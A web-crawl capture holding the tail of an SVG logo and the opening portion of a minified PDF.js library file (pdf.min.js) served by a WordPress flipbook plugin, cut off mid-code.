				c-2.6-1.2-5.2-1.2-7.7,0.1c-1.4,0.8-2.3,2.1-2.8,3.6c-0.6,1.6-0.8,3.3-0.8,5.1c-0.1,4,0.1,7.9,1,11.9c0.3,1.1,0.7,2.3,1.1,3.3
				c1.1,2.7,3.2,4.4,5.9,5.2c1.7,0.5,3.3,0.7,5.2,0.7c2.9,0,5.6-0.2,8.5-0.7c2.9-0.6,5.5-1.6,7.6-3.7c2.1-2,3.2-4.5,3.5-7.3
				c0.8-5.5-1.1-10.2-5.2-14c-2.5-2.3-5.4-4-8.4-5.5c-4.3-2.1-8.6-4.2-12.9-6.4c-3-1.5-5.7-3.6-8.1-6c-4.7-4.5-7.2-10-7.6-16.4
				c-0.3-6.2,1.4-11.8,5.6-16.4C11.4,19.3,11.5,19.2,11.7,18.9z"/>
			<path id="XMLID_780_" class="st0" d="M34.9,35.5c0,0.3,0.1,0.5,0.1,0.6s0,0.2-0.1,0.4c-0.5-0.4-1-0.8-1.2-1.1
				c-1,0.9-1.8,1.6-2.7,2.5c-0.6,0.5-1.2,1-1.8,1.3c-1.1,0.6-2,0.6-2.6-0.1c-0.6-0.6-0.4-1.5,0.3-2.5c0.7-1,1.7-1.7,2.7-2.3
				c0.6-0.4,1.1-0.7,1.7-1.1c-0.3-0.4-0.6-0.7-0.8-1c0.1-0.2,0.2-0.3,0.4-0.5c1,0.9,1.8,1.7,3,2.7c-0.6-3-1.1-5.7-1.5-8.4
				c0.6-0.3,0.7-0.1,0.8,0.3c0.2,0.9,0.4,1.8,0.5,2.7c0.2,1.1,0.4,2.1,0.6,3.2c1.2,0.4,2.5,0.7,3.5,1.1c1.1,0.4,2,0.9,3,1.4
				c0.6,0.3,1,0.9,1.3,1.4c0.6,0.9,0.1,1.8-1,2c-0.5,0.1-1.1,0.1-1.5-0.1c-1.2-0.6-2.4-1.2-3.5-1.8C35.7,36,35.4,35.8,34.9,35.5z"/>
			<path id="XMLID_776_" class="st0" d="M36.4,38.1c-0.6-0.3-1.1-0.6-1.8-0.9c0.5,0,0.9-0.1,1.1-0.1c1.1,0,1.6,0.6,1.6,1.6
				c0,1.1-0.1,2.1-0.2,3.1c0,0.6-0.1,1.1,0,1.6c0.6-0.9,0.5-1.9,0.8-2.8c1.2-0.8,2.2-0.7,3.2,0.3c0,1.5-0.1,3-0.6,4.5
				c-0.2,0.8-0.7,1.3-1.3,1.6c-1.1,0.6-1.9,0.3-2.6-0.6c-0.5-0.7-0.7-1.4-0.6-2.3c0.1-1.5,0.3-3.1,0.4-4.6
				C36.4,39.2,36.4,38.7,36.4,38.1z M40.9,41.1c-1.1-0.8-1.6-0.8-2.6-0.1C39.2,41.5,40,41.5,40.9,41.1z"/>
			<path id="XMLID_749_" class="st0" d="M34,26.2c0.2,0,0.4,0,0.5-0.1c0.3,0.6,0.6,1.1,0.9,1.8c0.4,0,0.8,0,1.2,0.1
				c0.1-0.5,0.3-0.9,0.4-1.2c0.1-0.4-0.1-0.9,0.5-1.1c0.5,0.9,0.3,2.3-0.5,2.8c-0.8,0.6-1.7,0.4-2.3-0.3
				C34.3,27.7,34.1,27.2,34,26.2z"/>
		</g>
		<path id="XMLID_748_" class="st0" d="M27.8,29.2c1.1-0.7,0.3-1.8,1.2-2.4c0.4,1.1,0.3,1.9-0.3,2.7c-0.6,0.8-1.9,0.7-2.5-0.2
			c-0.4-0.6-0.7-1.1-0.7-1.9c0.2-0.1,0.3-0.1,0.5-0.1C26.7,28,26.5,29.4,27.8,29.2z"/>
		<circle id="XMLID_744_" class="st1" cx="27.2" cy="27.9" r="3.9"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.signorcesare.com/wp-content/plugins/real3d-flipbook/js/pdf.min.js?ver=3.19
body_size: 59910
content:
/**
 * @licstart The following is the entire license notice for the
 * Javascript code in this page
 *
 * Copyright 2020 Mozilla Foundation
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 *
 * @licend The above is the entire license notice for the
 * Javascript code in this page
 */
!function webpackUniversalModuleDefinition(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("pdfjs-dist/build/pdf",[],t):"object"==typeof exports?exports["pdfjs-dist/build/pdf"]=t():e["pdfjs-dist/build/pdf"]=e.pdfjsLib=t()}(this,(function(){return function(e){var t={};function __w_pdfjs_require__(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};e[r].call(n.exports,n,n.exports,__w_pdfjs_require__);n.l=!0;return n.exports}__w_pdfjs_require__.m=e;__w_pdfjs_require__.c=t;__w_pdfjs_require__.d=function(e,t,r){__w_pdfjs_require__.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})};__w_pdfjs_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:!0})};__w_pdfjs_require__.t=function(e,t){1&t&&(e=__w_pdfjs_require__(e));if(8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);__w_pdfjs_require__.r(r);Object.defineProperty(r,"default",{enumerable:!0,value:e});if(2&t&&"string"!=typeof e)for(var n in e)__w_pdfjs_require__.d(r,n,function(t){return e[t]}.bind(null,n));return r};__w_pdfjs_require__.n=function(e){var t=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e};__w_pdfjs_require__.d(t,"a",t);return t};__w_pdfjs_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};__w_pdfjs_require__.p="";return __w_pdfjs_require__(__w_pdfjs_require__.s=0)}([function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});Object.defineProperty(t,"addLinkAttributes",{enumerable:!0,get:function(){return n.addLinkAttributes}});Object.defineProperty(t,"getFilenameFromUrl",{enumerable:!0,get:function(){return n.getFilenameFromUrl}});Object.defineProperty(t,"LinkTarget",{enumerable:!0,get:function(){return n.LinkTarget}});Object.defineProperty(t,"loadScript",{enumerable:!0,get:function(){return n.loadScript}});Object.defineProperty(t,"PDFDateString",{enumerable:!0,get:function(){return n.PDFDateString}});Object.defineProperty(t,"RenderingCancelledException",{enumerable:!0,get:function(){return n.RenderingCancelledException}});Object.defineProperty(t,"build",{enumerable:!0,get:function(){return s.build}});Object.defineProperty(t,"getDocument",{enumerable:!0,get:function(){return s.getDocument}});Object.defineProperty(t,"LoopbackPort",{enumerable:!0,get:function(){return s.LoopbackPort}});Object.defineProperty(t,"PDFDataRangeTransport",{enumerable:!0,get:function(){return s.PDFDataRangeTransport}});Object.defineProperty(t,"PDFWorker",{enumerable:!0,get:function(){return s.PDFWorker}});Object.defineProperty(t,"version",{enumerable:!0,get:function(){return s.version}});Object.defineProperty(t,"CMapCompressionType",{enumerable:!0,get:function(){return a.CMapCompressionType}});Object.defineProperty(t,"createObjectURL",{enumerable:!0,get:function(){return a.createObjectURL}});Object.defineProperty(t,"createPromiseCapability",{enumerable:!0,get:function(){return a.createPromiseCapability}});Object.defineProperty(t,"createValidAbsoluteUrl",{enumerable:!0,get:function(){return a.createValidAbsoluteUrl}});Object.defineProperty(t,"InvalidPDFException",{enumerable:!0,get:function(){return a.InvalidPDFException}});Object.defineProperty(t,"MissingPDFException",{enumerable:!0,get:function(){return a.MissingPDFException}});Object.defineProperty(t,"OPS",{enumerable:!0,get:function(){return a.OPS}});Object.defineProperty(t,"PasswordResponses",{enumerable:!0,get:function(){return a.PasswordResponses}});Object.defineProperty(t,"PermissionFlag",{enumerable:!0,get:function(){return a.PermissionFlag}});Object.defineProperty(t,"removeNullCharacters",{enumerable:!0,get:function(){return a.removeNullCharacters}});Object.defineProperty(t,"shadow",{enumerable:!0,get:function(){return a.shadow}});Object.defineProperty(t,"UnexpectedResponseException",{enumerable:!0,get:function(){return a.UnexpectedResponseException}});Object.defineProperty(t,"UNSUPPORTED_FEATURES",{enumerable:!0,get:function(){return a.UNSUPPORTED_FEATURES}});Object.defineProperty(t,"Util",{enumerable:!0,get:function(){return a.Util}});Object.defineProperty(t,"VerbosityLevel",{enumerable:!0,get:function(){return a.VerbosityLevel}});Object.defineProperty(t,"AnnotationLayer",{enumerable:!0,get:function(){return i.AnnotationLayer}});Object.defineProperty(t,"apiCompatibilityParams",{enumerable:!0,get:function(){return o.apiCompatibilityParams}});Object.defineProperty(t,"GlobalWorkerOptions",{enumerable:!0,get:function(){return l.GlobalWorkerOptions}});Object.defineProperty(t,"renderTextLayer",{enumerable:!0,get:function(){return c.renderTextLayer}});Object.defineProperty(t,"SVGGraphics",{enumerable:!0,get:function(){return h.SVGGraphics}});var n=r(1),s=r(5),a=r(2),i=r(19),o=r(9),l=r(12),c=r(20),h=r(21);{const{isNodeJS:e}=r(4);if(e){const e=r(22).PDFNodeStream;(0,s.setPDFNetworkStreamFactory)(t=>new e(t))}else{const e=r(25).PDFNetworkStream;let t;(0,n.isFetchSupported)()&&(t=r(26).PDFFetchStream);(0,s.setPDFNetworkStreamFactory)(r=>t&&(0,n.isValidFetchUrl)(r.url)?new t(r):new e(r))}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.addLinkAttributes=function addLinkAttributes(e,{url:t,target:r,rel:s,enabled:i=!0}={}){(0,n.assert)(t&&"string"==typeof t,'addLinkAttributes: A valid "url" parameter must provided.');const o=(0,n.removeNullCharacters)(t);if(i)e.href=e.title=o;else{e.href="";e.title="Disabled: "+o;e.onclick=()=>!1}let l="";switch(r){case a.NONE:break;case a.SELF:l="_self";break;case a.BLANK:l="_blank";break;case a.PARENT:l="_parent";break;case a.TOP:l="_top"}e.target=l;e.rel="string"==typeof s?s:"noopener noreferrer nofollow"};t.getFilenameFromUrl=function getFilenameFromUrl(e){const t=e.indexOf("#"),r=e.indexOf("?"),n=Math.min(t>0?t:e.length,r>0?r:e.length);return e.substring(e.lastIndexOf("/",n)+1,n)};t.isFetchSupported=isFetchSupported;t.isValidFetchUrl=isValidFetchUrl;t.loadScript=function loadScript(e){return new Promise((t,r)=>{const n=document.createElement("script");n.src=e;n.onload=t;n.onerror=function(){r(new Error("Cannot load script at: "+n.src))};(document.head||document.documentElement).appendChild(n)})};t.deprecated=function deprecated(e){console.log("Deprecated API usage: "+e)};t.PDFDateString=t.StatTimer=t.DOMSVGFactory=t.DOMCMapReaderFactory=t.BaseCMapReaderFactory=t.DOMCanvasFactory=t.BaseCanvasFactory=t.DEFAULT_LINK_REL=t.LinkTarget=t.RenderingCancelledException=t.PageViewport=void 0;var n=r(2);t.DEFAULT_LINK_REL="noopener noreferrer nofollow";const s="http://www.w3.org/2000/svg";class BaseCanvasFactory{constructor(){this.constructor===BaseCanvasFactory&&(0,n.unreachable)("Cannot initialize BaseCanvasFactory.")}create(e,t){(0,n.unreachable)("Abstract method `create` called.")}reset(e,t,r){if(!e.canvas)throw new Error("Canvas is not specified");if(t<=0||r<=0)throw new Error("Invalid canvas size");e.canvas.width=t;e.canvas.height=r}destroy(e){if(!e.canvas)throw new Error("Canvas is not specified");e.canvas.width=0;e.canvas.height=0;e.canvas=null;e.context=null}}t.BaseCanvasFactory=BaseCanvasFactory;t.DOMCanvasFactory=class DOMCanvasFactory extends BaseCanvasFactory{constructor({ownerDocument:e=globalThis.document}={}){super();this._document=e}create(e,t){if(e<=0||t<=0)throw new Error("Invalid canvas size");const r=this._document.createElement("canvas"),n=r.getContext("2d");r.width=e;r.height=t;return{canvas:r,context:n}}};class BaseCMapReaderFactory{constructor({baseUrl:e=null,isCompressed:t=!1}){this.constructor===BaseCMapReaderFactory&&(0,n.unreachable)("Cannot initialize BaseCMapReaderFactory.");this.baseUrl=e;this.isCompressed=t}async fetch({name:e}){if(!this.baseUrl)throw new Error('The CMap "baseUrl" parameter must be specified, ensure that the "cMapUrl" and "cMapPacked" API parameters are provided.');if(!e)throw new Error("CMap name must be specified.");const t=this.baseUrl+e+(this.isCompressed?".bcmap":""),r=this.isCompressed?n.CMapCompressionType.BINARY:n.CMapCompressionType.NONE;return this._fetchData(t,r).catch(e=>{throw new Error(`Unable to load ${this.isCompressed?"binary ":""}CMap at: ${t}`)})}_fetchData(e,t){(0,n.unreachable)("Abstract method `_fetchData` called.")}}t.BaseCMapReaderFactory=BaseCMapReaderFactory;t.DOMCMapReaderFactory=class DOMCMapReaderFactory extends BaseCMapReaderFactory{_fetchData(e,t){return isFetchSupported()&&isValidFetchUrl(e,document.baseURI)?fetch(e).then(async e=>{if(!e.ok)throw new Error(e.statusText);let r;r=this.isCompressed?new Uint8Array(await e.arrayBuffer()):(0,n.stringToBytes)(await e.text());return{cMapData:r,compressionType:t}}):new Promise((r,s)=>{const a=new XMLHttpRequest;a.open("GET",e,!0);this.isCompressed&&(a.responseType="arraybuffer");a.onreadystatechange=()=>{if(a.readyState===XMLHttpRequest.DONE){if(200===a.status||0===a.status){let e;this.isCompressed&&a.response?e=new Uint8Array(a.response):!this.isCompressed&&a.responseText&&(e=(0,n.stringToBytes)(a.responseText));if(e){r({cMapData:e,compressionType:t});return}}s(new Error(a.statusText))}};a.send(null)})}};t.DOMSVGFactory=class DOMSVGFactory{create(e,t){(0,n.assert)(e>0&&t>0,"Invalid SVG dimensions");const r=document.createElementNS(s,"svg:svg");r.setAttribute("version","1.1");r.setAttribute("width",e+"px");r.setAttribute("height",t+"px");r.setAttribute("preserveAspectRatio","none");r.setAttribute("viewBox","0 0 "+e+" "+t);return r}createElement(e){(0,n.assert)("string"==typeof e,"Invalid SVG element type");return document.createElementNS(s,e)}};class PageViewport{constructor({viewBox:e,scale:t,rotation:r,offsetX:n=0,offsetY:s=0,dontFlip:a=!1}){this.viewBox=e;this.scale=t;this.rotation=r;this.offsetX=n;this.offsetY=s;const i=(e[2]+e[0])/2,o=(e[3]+e[1])/2;let l,c,h,d,u,p,f,g;switch(r=(r%=360)<0?r+360:r){case 180:l=-1;c=0;h=0;d=1;break;case 90:l=0;c=1;h=1;d=0;break;case 270:l=0;c=-1;h=-1;d=0;break;case 0:l=1;c=0;h=0;d=-1;break;default:throw new Error("PageViewport: Invalid rotation, must be a multiple of 90 degrees.")}if(a){h=-h;d=-d}if(0===l){u=Math.abs(o-e[1])*t+n;p=Math.abs(i-e[0])*t+s;f=Math.abs(e[3]-e[1])*t;g=Math.abs(e[2]-e[0])*t}else{u=Math.abs(i-e[0])*t+n;p=Math.abs(o-e[1])*t+s;f=Math.abs(e[2]-e[0])*t;g=Math.abs(e[3]-e[1])*t}this.transform=[l*t,c*t,h*t,d*t,u-l*t*i-h*t*o,p-c*t*i-d*t*o];this.width=f;this.height=g}clone({scale:e=this.scale,rotation:t=this.rotation,offsetX:r=this.offsetX,offsetY:n=this.offsetY,dontFlip:s=!1}={}){return new PageViewport({viewBox:this.viewBox.slice(),scale:e,rotation:t,offsetX:r,offsetY:n,dontFlip:s})}convertToViewportPoint(e,t){return n.Util.applyTransform([e,t],this.transform)}convertToViewportRectangle(e){const t=n.Util.applyTransform([e[0],e[1]],this.transform),r=n.Util.applyTransform([e[2],e[3]],this.transform);return[t[0],t[1],r[0],r[1]]}convertToPdfPoint(e,t){return n.Util.applyInverseTransform([e,t],this.transform)}}t.PageViewport=PageViewport;class RenderingCancelledException extends n.BaseException{constructor(e,t){super(e);this.type=t}}t.RenderingCancelledException=RenderingCancelledException;const a={NONE:0,SELF:1,BLANK:2,PARENT:3,TOP:4};t.LinkTarget=a;t.StatTimer=class StatTimer{constructor(){this.started=Object.create(null);this.times=[]}time(e){e in this.started&&(0,n.warn)("Timer is already running for "+e);this.started[e]=Date.now()}timeEnd(e){e in this.started||(0,n.warn)("Timer has not been started for "+e);this.times.push({name:e,start:this.started[e],end:Date.now()});delete this.started[e]}toString(){const e=[];let t=0;for(const e of this.times){const r=e.name;r.length>t&&(t=r.length)}for(const r of this.times){const n=r.end-r.start;e.push(`${r.name.padEnd(t)} ${n}ms\n`)}return e.join("")}};function isFetchSupported(){return"undefined"!=typeof fetch&&"undefined"!=typeof Response&&"body"in Response.prototype&&"undefined"!=typeof ReadableStream}function isValidFetchUrl(e,t){try{const{protocol:r}=t?new URL(e,t):new URL(e);return"http:"===r||"https:"===r}catch(e){return!1}}let i;t.PDFDateString=class PDFDateString{static toDateObject(e){if(!e||!(0,n.isString)(e))return null;i||(i=new RegExp("^D:(\\d{4})(\\d{2})?(\\d{2})?(\\d{2})?(\\d{2})?(\\d{2})?([Z|+|-])?(\\d{2})?'?(\\d{2})?'?"));const t=i.exec(e);if(!t)return null;const r=parseInt(t[1],10);let s=parseInt(t[2],10);s=s>=1&&s<=12?s-1:0;let a=parseInt(t[3],10);a=a>=1&&a<=31?a:1;let o=parseInt(t[4],10);o=o>=0&&o<=23?o:0;let l=parseInt(t[5],10);l=l>=0&&l<=59?l:0;let c=parseInt(t[6],10);c=c>=0&&c<=59?c:0;const h=t[7]||"Z";let d=parseInt(t[8],10);d=d>=0&&d<=23?d:0;let u=parseInt(t[9],10)||0;u=u>=0&&u<=59?u:0;if("-"===h){o+=d;l+=u}else if("+"===h){o-=d;l-=u}return new Date(Date.UTC(r,s,a,o,l,c))}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.arrayByteLength=arrayByteLength;t.arraysToBytes=function arraysToBytes(e){const t=e.length;if(1===t&&e[0]instanceof Uint8Array)return e[0];let r=0;for(let n=0;n<t;n++)r+=arrayByteLength(e[n]);let n=0;const s=new Uint8Array(r);for(let r=0;r<t;r++){let t=e[r];t instanceof Uint8Array||(t="string"==typeof t?stringToBytes(t):new Uint8Array(t));const a=t.byteLength;s.set(t,n);n+=a}return s};t.assert=assert;t.bytesToString=function bytesToString(e){assert(null!==e&&"object"==typeof e&&void 0!==e.length,"Invalid argument for bytesToString");const t=e.length;if(t<8192)return String.fromCharCode.apply(null,e);const r=[];for(let n=0;n<t;n+=8192){const s=Math.min(n+8192,t),a=e.subarray(n,s);r.push(String.fromCharCode.apply(null,a))}return r.join("")};t.createPromiseCapability=function createPromiseCapability(){const e=Object.create(null);let t=!1;Object.defineProperty(e,"settled",{get:()=>t});e.promise=new Promise((function(r,n){e.resolve=function(e){t=!0;r(e)};e.reject=function(e){t=!0;n(e)}}));return e};t.escapeString=function escapeString(e){return e.replace(/([\(\)\\])/g,"\\$1")};t.getModificationDate=function getModificationDate(e=new Date(Date.now())){return[e.getUTCFullYear().toString(),(e.getUTCMonth()+1).toString().padStart(2,"0"),(e.getUTCDate()+1).toString().padStart(2,"0"),e.getUTCHours().toString().padStart(2,"0"),e.getUTCMinutes().toString().padStart(2,"0"),e.getUTCSeconds().toString().padStart(2,"0")].join("")};t.getVerbosityLevel=function getVerbosityLevel(){return s};t.info=function info(e){s>=n.INFOS&&console.log("Info: "+e)};t.isArrayBuffer=function isArrayBuffer(e){return"object"==typeof e&&null!==e&&void 0!==e.byteLength};t.isArrayEqual=function isArrayEqual(e,t){if(e.length!==t.length)return!1;return e.every((function(e,r){return e===t[r]}))};t.isBool=function isBool(e){return"boolean"==typeof e};t.isNum=function isNum(e){return"number"==typeof e};t.isString=function isString(e){return"string"==typeof e};t.isSameOrigin=function isSameOrigin(e,t){let r;try{r=new URL(e);if(!r.origin||"null"===r.origin)return!1}catch(e){return!1}const n=new URL(t,r);return r.origin===n.origin};t.createValidAbsoluteUrl=function createValidAbsoluteUrl(e,t){if(!e)return null;try{const r=t?new URL(e,t):new URL(e);if(function _isValidProtocol(e){if(!e)return!1;switch(e.protocol){case"http:":case"https:":case"ftp:":case"mailto:":case"tel:":return!0;default:return!1}}(r))return r}catch(e){}return null};t.removeNullCharacters=function removeNullCharacters(e){if("string"!=typeof e){warn("The argument for removeNullCharacters must be a string.");return e}return e.replace(i,"")};t.setVerbosityLevel=function setVerbosityLevel(e){Number.isInteger(e)&&(s=e)};t.shadow=shadow;t.string32=function string32(e){return String.fromCharCode(e>>24&255,e>>16&255,e>>8&255,255&e)};t.stringToBytes=stringToBytes;t.stringToPDFString=function stringToPDFString(e){const t=e.length,r=[];if("þ"===e[0]&&"ÿ"===e[1])for(let n=2;n<t;n+=2)r.push(String.fromCharCode(e.charCodeAt(n)<<8|e.charCodeAt(n+1)));else if("ÿ"===e[0]&&"þ"===e[1])for(let n=2;n<t;n+=2)r.push(String.fromCharCode(e.charCodeAt(n+1)<<8|e.charCodeAt(n)));else for(let n=0;n<t;++n){const t=h[e.charCodeAt(n)];r.push(t?String.fromCharCode(t):e.charAt(n))}return r.join("")};t.stringToUTF8String=function stringToUTF8String(e){return decodeURIComponent(escape(e))};t.utf8StringToString=function utf8StringToString(e){return unescape(encodeURIComponent(e))};t.warn=warn;t.unreachable=unreachable;t.IsEvalSupportedCached=t.IsLittleEndianCached=t.createObjectURL=t.FormatError=t.Util=t.UnknownErrorException=t.UnexpectedResponseException=t.TextRenderingMode=t.StreamType=t.PermissionFlag=t.PasswordResponses=t.PasswordException=t.MissingPDFException=t.InvalidPDFException=t.AbortException=t.CMapCompressionType=t.ImageKind=t.FontType=t.AnnotationType=t.AnnotationStateModelType=t.AnnotationReviewState=t.AnnotationReplyType=t.AnnotationMarkedState=t.AnnotationFlag=t.AnnotationFieldFlag=t.AnnotationBorderStyleType=t.UNSUPPORTED_FEATURES=t.VerbosityLevel=t.OPS=t.IDENTITY_MATRIX=t.FONT_IDENTITY_MATRIX=t.BaseException=void 0;r(3);t.IDENTITY_MATRIX=[1,0,0,1,0,0];t.FONT_IDENTITY_MATRIX=[.001,0,0,.001,0,0];t.PermissionFlag={PRINT:4,MODIFY_CONTENTS:8,COPY:16,MODIFY_ANNOTATIONS:32,FILL_INTERACTIVE_FORMS:256,COPY_FOR_ACCESSIBILITY:512,ASSEMBLE:1024,PRINT_HIGH_QUALITY:2048};t.TextRenderingMode={FILL:0,STROKE:1,FILL_STROKE:2,INVISIBLE:3,FILL_ADD_TO_PATH:4,STROKE_ADD_TO_PATH:5,FILL_STROKE_ADD_TO_PATH:6,ADD_TO_PATH:7,FILL_STROKE_MASK:3,ADD_TO_PATH_FLAG:4};t.ImageKind={GRAYSCALE_1BPP:1,RGB_24BPP:2,RGBA_32BPP:3};t.AnnotationType={TEXT:1,LINK:2,FREETEXT:3,LINE:4,SQUARE:5,CIRCLE:6,POLYGON:7,POLYLINE:8,HIGHLIGHT:9,UNDERLINE:10,SQUIGGLY:11,STRIKEOUT:12,STAMP:13,CARET:14,INK:15,POPUP:16,FILEATTACHMENT:17,SOUND:18,MOVIE:19,WIDGET:20,SCREEN:21,PRINTERMARK:22,TRAPNET:23,WATERMARK:24,THREED:25,REDACT:26};t.AnnotationStateModelType={MARKED:"Marked",REVIEW:"Review"};t.AnnotationMarkedState={MARKED:"Marked",UNMARKED:"Unmarked"};t.AnnotationReviewState={ACCEPTED:"Accepted",REJECTED:"Rejected",CANCELLED:"Cancelled",COMPLETED:"Completed",NONE:"None"};t.AnnotationReplyType={GROUP:"Group",REPLY:"R"};t.AnnotationFlag={INVISIBLE:1,HIDDEN:2,PRINT:4,NOZOOM:8,NOROTATE:16,NOVIEW:32,READONLY:64,LOCKED:128,TOGGLENOVIEW:256,LOCKEDCONTENTS:512};t.AnnotationFieldFlag={READONLY:1,REQUIRED:2,NOEXPORT:4,MULTILINE:4096,PASSWORD:8192,NOTOGGLETOOFF:16384,RADIO:32768,PUSHBUTTON:65536,COMBO:131072,EDIT:262144,SORT:524288,FILESELECT:1048576,MULTISELECT:2097152,DONOTSPELLCHECK:4194304,DONOTSCROLL:8388608,COMB:16777216,RICHTEXT:33554432,RADIOSINUNISON:33554432,COMMITONSELCHANGE:67108864};t.AnnotationBorderStyleType={SOLID:1,DASHED:2,BEVELED:3,INSET:4,UNDERLINE:5};t.StreamType={UNKNOWN:"UNKNOWN",FLATE:"FLATE",LZW:"LZW",DCT:"DCT",JPX:"JPX",JBIG:"JBIG",A85:"A85",AHX:"AHX",CCF:"CCF",RLX:"RLX"};t.FontType={UNKNOWN:"UNKNOWN",TYPE1:"TYPE1",TYPE1C:"TYPE1C",CIDFONTTYPE0:"CIDFONTTYPE0",CIDFONTTYPE0C:"CIDFONTTYPE0C",TRUETYPE:"TRUETYPE",CIDFONTTYPE2:"CIDFONTTYPE2",TYPE3:"TYPE3",OPENTYPE:"OPENTYPE",TYPE0:"TYPE0",MMTYPE1:"MMTYPE1"};const n={ERRORS:0,WARNINGS:1,INFOS:5};t.VerbosityLevel=n;t.CMapCompressionType={NONE:0,BINARY:1,STREAM:2};t.OPS={dependency:1,setLineWidth:2,setLineCap:3,setLineJoin:4,setMiterLimit:5,setDash:6,setRenderingIntent:7,setFlatness:8,setGState:9,save:10,restore:11,transform:12,moveTo:13,lineTo:14,curveTo:15,curveTo2:16,curveTo3:17,closePath:18,rectangle:19,stroke:20,closeStroke:21,fill:22,eoFill:23,fillStroke:24,eoFillStroke:25,closeFillStroke:26,closeEOFillStroke:27,endPath:28,clip:29,eoClip:30,beginText:31,endText:32,setCharSpacing:33,setWordSpacing:34,setHScale:35,setLeading:36,setFont:37,setTextRenderingMode:38,setTextRise:39,moveText:40,setLeadingMoveText:41,setTextMatrix:42,nextLine:43,showText:44,showSpacedText:45,nextLineShowText:46,nextLineSetSpacingShowText:47,setCharWidth:48,setCharWidthAndBounds:49,setStrokeColorSpace:50,setFillColorSpace:51,setStrokeColor:52,setStrokeColorN:53,setFillColor:54,setFillColorN:55,setStrokeGray:56,setFillGray:57,setStrokeRGBColor:58,setFillRGBColor:59,setStrokeCMYKColor:60,setFillCMYKColor:61,shadingFill:62,beginInlineImage:63,beginImageData:64,endInlineImage:65,paintXObject:66,markPoint:67,markPointProps:68,beginMarkedContent:69,beginMarkedContentProps:70,endMarkedContent:71,beginCompat:72,endCompat:73,paintFormXObjectBegin:74,paintFormXObjectEnd:75,beginGroup:76,endGroup:77,beginAnnotations:78,endAnnotations:79,beginAnnotation:80,endAnnotation:81,paintJpegXObject:82,paintImageMaskXObject:83,paintImageMaskXObjectGroup:84,paintImageXObject:85,paintInlineImageXObject:86,paintInlineImageXObjectGroup:87,paintImageXObjectRepeat:88,paintImageMaskXObjectRepeat:89,paintSolidColorImageMask:90,constructPath:91};t.UNSUPPORTED_FEATURES={unknown:"unknown",forms:"forms",javaScript:"javaScript",smask:"smask",shadingPattern:"shadingPattern",font:"font",errorTilingPattern:"errorTilingPattern",errorExtGState:"errorExtGState",errorXObject:"errorXObject",errorFontLoadType3:"errorFontLoadType3",errorFontState:"errorFontState",errorFontMissing:"errorFontMissing",errorFontTranslate:"errorFontTranslate",errorColorSpace:"errorColorSpace",errorOperatorList:"errorOperatorList",errorFontToUnicode:"errorFontToUnicode",errorFontLoadNative:"errorFontLoadNative",errorFontGetPath:"errorFontGetPath",errorMarkedContent:"errorMarkedContent"};t.PasswordResponses={NEED_PASSWORD:1,INCORRECT_PASSWORD:2};let s=n.WARNINGS;function warn(e){s>=n.WARNINGS&&console.log("Warning: "+e)}function unreachable(e){throw new Error(e)}function assert(e,t){e||unreachable(t)}function shadow(e,t,r){Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!1});return r}const a=function BaseExceptionClosure(){function BaseException(e){this.constructor===BaseException&&unreachable("Cannot initialize BaseException.");this.message=e;this.name=this.constructor.name}BaseException.prototype=new Error;BaseException.constructor=BaseException;return BaseException}();t.BaseException=a;t.PasswordException=class PasswordException extends a{constructor(e,t){super(e);this.code=t}};t.UnknownErrorException=class UnknownErrorException extends a{constructor(e,t){super(e);this.details=t}};t.InvalidPDFException=class InvalidPDFException extends a{};t.MissingPDFException=class MissingPDFException extends a{};t.UnexpectedResponseException=class UnexpectedResponseException extends a{constructor(e,t){super(e);this.status=t}};t.FormatError=class FormatError extends a{};t.AbortException=class AbortException extends a{};const i=/\x00/g;function stringToBytes(e){assert("string"==typeof e,"Invalid argument for stringToBytes");const t=e.length,r=new Uint8Array(t);for(let n=0;n<t;++n)r[n]=255&e.charCodeAt(n);return r}function arrayByteLength(e){if(void 0!==e.length)return e.length;assert(void 0!==e.byteLength,"arrayByteLength - invalid argument.");return e.byteLength}const o={get value(){return shadow(this,"value",function isLittleEndian(){const e=new Uint8Array(4);e[0]=1;return 1===new Uint32Array(e.buffer,0,1)[0]}())}};t.IsLittleEndianCached=o;const l={get value(){return shadow(this,"value",function isEvalSupported(){try{new Function("");return!0}catch(e){return!1}}())}};t.IsEvalSupportedCached=l;const c=["rgb(",0,",",0,",",0,")"];class Util{static makeCssRgb(e,t,r){c[1]=e;c[3]=t;c[5]=r;return c.join("")}static transform(e,t){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],e[0]*t[4]+e[2]*t[5]+e[4],e[1]*t[4]+e[3]*t[5]+e[5]]}static applyTransform(e,t){return[e[0]*t[0]+e[1]*t[2]+t[4],e[0]*t[1]+e[1]*t[3]+t[5]]}static applyInverseTransform(e,t){const r=t[0]*t[3]-t[1]*t[2];return[(e[0]*t[3]-e[1]*t[2]+t[2]*t[5]-t[4]*t[3])/r,(-e[0]*t[1]+e[1]*t[0]+t[4]*t[1]-t[5]*t[0])/r]}static getAxialAlignedBoundingBox(e,t){const 